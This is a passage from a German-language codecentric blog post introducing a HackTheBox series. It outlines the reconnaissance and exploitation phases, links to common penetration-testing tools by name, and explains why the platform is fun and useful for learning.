target="_blank">nmap</a> .</p><h3>Aufklärung (80 %)</h3><p>Nachdem wir die laufenden Dienste identifiziert haben, werden wir nach bekannten Schwachstellen und Fehlern in der Software suchen. Außerdem werden wir nach Überbleibseln in den Quellcodes oder Fehlkonfigurationen in den Diensten suchen.</p><p>Hierzu werden häufig folgende Tools benutzt: <a href="https://github.com/OJ/gobuster" target="_blank">gobuster</a> , <a href="https://github.com/C-Sto/recursebuster" target="_blank">recursebuster</a> , <a href="https://github.com/ffuf/ffuf" target="_blank">ffuf</a> , <a href="https://github.com/lanjelot/patator" target="_blank">patator</a> , <a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank">hydra</a> .</p><h3>Exploit (5 %)</h3><p>Die zufriedenstellendste Phase ist die Nutzung von Fehlern und Schwachstellen, um einen Angriffsvektor tatsächlich (falsch) zu nutzen, um zur Zielmaschine durchzubrechen.</p><p>Dazu werden häufig benutzt: <a href="https://gcc.gnu.org/" target="_blank">gcc</a> , <a href="https://www.python.org/" target="_blank">python</a> , <a href="https://en.wikipedia.org/wiki/Shellcode" target="_blank">shellcode</a> , <a href="https://docs.microsoft.com/de-de/powershell/" target="_blank">powershell</a> , <a href="http://sqlmap.org/" target="_blank">sqlmap</a> , <a href="https://www.metasploit.com/" target="_blank">Metasploit</a> , <a href="https://github.com/gentilkiwi/mimikatz" target="_blank">Mimikatz</a> , <a href="https://github.com/Gallopsled/pwntools" target="_blank">PwnTools</a>  und viele, viele mehr…</p><p>Was diese Werkzeuge gemeinsam haben, ist, dass sie dir helfen, Zugang zu Orten zu erhalten, zu denen du keinen Zugang haben solltest – was schön ist, wenn das deine Absicht ist. Die meisten von ihnen haben eine steile Lernkurve – deshalb werden wir dir mehr Informationen über die Werkzeuge, die zugrunde liegenden Prozesse und Konzepte und Protokolle, die sie nutzen, in den kommenden Blogposts zur Verfügung stellen.</p><h2>Aber warum tut ihr das?<p>Möglicherweise denkst du <em>Das klingt interessant – und auch nach harter Arbeit</em> – und das ist es auch tatsächlich. Aber es macht auch eine Menge Spaß. Wer es einmal geschafft hat, Verbindung zu einem Host herzustellen oder eine Schwachstelle zu finden und sie erfolgreich auszunutzen (meistens nach stundenlangem Debugging, Fehlern und Facepalming), ist vielleicht schon süchtig danach.</p><p>Ein weiterer Aspekt ist, dass eine Plattform wie diese eine großartige Möglichkeit bietet, unsere Fähigkeiten zu schärfen und zu lernen – während man Spaß hat! Einige der Maschinen sind realitätsnah, wie man sie bei einem Penetrationstest sehen oder in einem Bericht über eine Datenbreach nachlesen kann. Andere Maschinen haben ein Thema und erzählen dir eine Geschichte, während du dir deinen Weg durch sie hindurch hackst.<br/> Das Ziel in diesen beiden Szenarien ist <strong>zu lernen und Spaß zu haben</strong> – wir sollten also wahrscheinlich aufhören, über das Warum und Wie zu sprechen und einfach mit <a href="/wissens-hub/blog/gamified-security-mit-hackthebox-eu-devoops" target="_blank">der ersten Box</a>  anfangen!</p><p>Damit die Wartezeit bis zum nächsten Teil der Reihe nicht so lange wird, gibt es <a href="/it-security" target="_blank">hier</a>  Informationen zu den IT-Security Dienstleistungen der codecentric.</p></h2></div><div class="BlogBody_c-blog-body__share-outer-container__YH_EH"><h6 class="BlogBody_c-blog-body__share-heading__UGsK_">War dieser Beitrag hilfreich?</h6><div class="BlogBody_c-blog-body__share-container__kUO_r"><div><ul class="Socialmedia_c-social-media__social-media-container__FvarO"><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.codecentric.de" target="_blank" rel="noopener noreferrer"><img src="/facebook.svg" alt="Facebook"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://twitter.com/intent/tweet?url=https://www.codecentric.de" target="_blank" rel="noopener noreferrer"><img src="/twitter.svg" alt="Twitter"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.codecentric.de" target="_blank" rel="noopener noreferrer"><img src="/linkedin.svg" alt="LinkedIn"/></a></li></ul></div></div></div></div></div><div class="blogPost_l-post-container__right__MC2TQ"><div class="blogPost_l-post-container__sticky-bar__E0FqP"><div class="ShareLikeBar_share-like-bar-container__o0_Cn"><div class="ShareLikeBar_share-like-bar__heading__gt2iP"><p><small>Beitrag teilen</small></p></div><div class="ShareLikeBar_share-like-bar__gap-container__6_TZ0"><div><ul class="Socialmedia_c-social-media__social-media-container--column__NmLgm"><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.codecentric.de" target="_blank" rel="noopener noreferrer"><img src="/facebook.svg" alt="Facebook"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://twitter.com/intent/tweet?url=https://www.codecentric.de" target="_blank" rel="noopener noreferrer"><img src="/twitter.svg" alt="Twitter"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.codecentric.de" target="_blank" rel="noopener noreferrer"><img src="/linkedin.svg" alt="LinkedIn"/></a></li></ul></div></div></div></div></div></div><div class="MorePosts_c-more-posts__no-posts__TsAyp undefined"><div class="MorePosts_c-more-posts__top__Lf_mu"></div><div class="MorePosts_c-more-posts__comment-card-container__DYnZQ"><div class="CommentCard_c-comment-card__Zkr6n CommentCard_c-comment-card--blog-post-position__4LE5c"><div class="CommentCard_c-comment-card__left-container__oAq_u"><div class="CommentCard_c-comment-card__flex-c__mPoUk"><h6>Blog-Autor*in</h6><div class="CommentCard_c-comment-card__flex__YDfn3"><div class="CommentCard_c-comment-card__author__GdbCj"><div class="CommentCard_c-comment-card__left__3Y84K"><button><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="160px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=3840&amp;q=75"/></button><div class="CommentCard_c-comment-card__bottom__7hW0y"><div class="CommentCard_c-comment-card__author__GdbCj CommentCard_icon-w__bqlEV"><p>Martin<!-- --> <!-- -->Riedel</p><span></span></div><div class="CommentCard_c-comment-card__job__Pslz6"><p><small class="">IT Security Specialist</small></p></div><p></p></div></div><div class="CommentCard_c-comment-card__speech-bubble__7Dmzi CommentCard_hide-on-desktop__7S7uR"><div class="CommentCard_c-comment-card__triangle__ET3gp"></div><p>Du hast noch Fragen zu diesem Thema? Dann sprich mich einfach an.</p><div><button rel="" aria-label="Kontakt aufnehmen" type="button" class="ButtonPrimary_c-button-primary__oHak_ ButtonPrimary_fill__qVHk5">Kontakt aufnehmen<span></span></button></div></div></div><div class="CommentCard_c-comment-card__author__GdbCj"></div></div></div></div><div class="CommentCard_c-comment-card__speech-bubble__7Dmzi CommentCard_hide-on-mobile__Bj2DY"><div class="CommentCard_c-comment-card__triangle__ET3gp"></div><p>Du hast noch Fragen zu diesem Thema? Dann sprich mich einfach an.</p><div><button rel="" aria-label="Kontakt aufnehmen" type="button" class="ButtonPrimary_c-button-primary__oHak_ ButtonPrimary_fill__qVHk5">Kontakt aufnehmen<span></span></button></div></div></div></div></div><div class="SimilarPosts_c-section-heading__r21i4"><div class="SimilarPosts_c-section-heading__main-heading__Ul_NT"><div class="SimilarPosts_c-section-heading__upper-heading__xrnLl"><span>//</span><h4>Weitere Artikel in diesem Themenbereich</h4></div><p class="SimilarPosts_c-section-heading__flex-container__MaHeA">Entdecke spannende weiterführende Themen und lass dich von der codecentric Welt inspirieren.</p></div></div><div class="SimilarPosts_c-section-heading__bottom__WaqV0"><div class="SimilarPosts_c-section-heading__triangle-container__PIO_1"><div class="SimilarPosts_c-section-heading__triangle__yTebS"></div></div><div class="SimilarPosts_c-section-heading__card-container__da111"><div class="SimilarPosts_c-section-heading__slider__n9SI1"><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-januar-2026"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday Januar 2026</h3><p>Wie startet man am Besten in das neue Jahr?
Richtig - mit dem ersten Patch-Tuesday des Jahres!
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch ...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>14.1.2026<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-dezember-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday Dezember 2025</h3><p>Ich wünsche allen ruhige und besinnliche Dezembertage und einen guten Start in das neue Jahr :)
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>9.12.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-november-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday November 2025</h3><p>Der neblige November birgt Gefahren in Form von Schwachstellen.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus wird die Arbeit...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>11.11.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/wo-vibe-coding-hilft-und-wo-nicht-ein-praxisbericht"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Wo Vibe Coding hilft – und wo nicht: Ein Praxisbericht</h3><p>Vibe Coding ist ein Programmieransatz, der so gut wie jede Aufgabe in der Arbeit mit Quellcode – von Verständnis über Erzeugung bis Veränderung – an eine GenAI delegiert und dabei den Ausgaben dieser KIs fast vollständig vertraut. Ausgehend von einem...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>Generative 